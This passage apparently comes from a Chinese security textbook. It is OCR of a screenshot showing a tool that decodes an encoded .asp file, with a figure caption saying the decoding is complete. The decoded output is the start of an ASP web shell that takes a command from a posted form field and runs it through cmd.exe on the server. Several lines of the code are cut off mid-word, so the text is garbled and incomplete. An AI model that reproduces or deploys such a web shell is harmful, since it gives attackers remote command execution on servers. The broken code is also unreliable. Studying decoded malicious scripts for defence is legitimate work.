 文件反编码
文件类型: .asp 反编码(D) 关闭(C) 块长度: 293
启用多线程状态，保证及时响应(但速度会降低一点)
启用代码自动调整(该功能在测试阶段，如果产生问题请不选取该功能)
启用消息提示功能(在做完反编译工作后弹出提示信息)
<%@ Language=VBScript %>
<%
Dim oScript
Dim oScriptNe
Dim oFileSys,
Dim szCMD, sz
On Error Resu
' -- create t
Set oScript =
Set oScriptNe
Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")
' -- check for a command that we have posted -- '
szCMD = Request.Form(".CMD")
If (szCMD <> "") Then
' -- Use a poor man's pipe ... a temp file -- '
szTempFile = "C:\" & oFileSys.GetTempName( )
Call oScript.Run ("cmd.exe /c " & szCMD & " > " & szTempFile, 0, True)
反编码微软的编码工具
okok,如无意外，这段脚本的反编码工作就算是做完了
用去时间:52791.02
确定
进度条: 完毕!!
图 6－71 提示反编码完成